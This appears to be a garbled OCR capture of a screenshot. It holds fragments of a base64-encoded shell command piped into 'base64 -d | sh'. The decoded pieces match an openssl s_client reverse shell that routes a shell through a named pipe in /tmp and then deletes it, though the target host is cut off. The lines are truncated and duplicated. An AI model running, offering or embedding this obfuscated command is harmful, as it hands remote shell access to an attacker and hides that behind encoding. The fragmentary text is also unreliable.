
kgPCAvdG1wL3MgMj4mMXxvcGVuc3NsIHNfY2xpZW50IC1xd
ID4gL3RtcC9zO3JtIC1mIC90bXAvcw== | base64 -d | sh`”
kgPCAvdG1wL3MgMj4mMXxvcGVuc3NsIHNfY2xpZW50IC1xd
ID4gL3RtcC9zO3JtIC1mIC90bXAvcw== | base64 -d | sh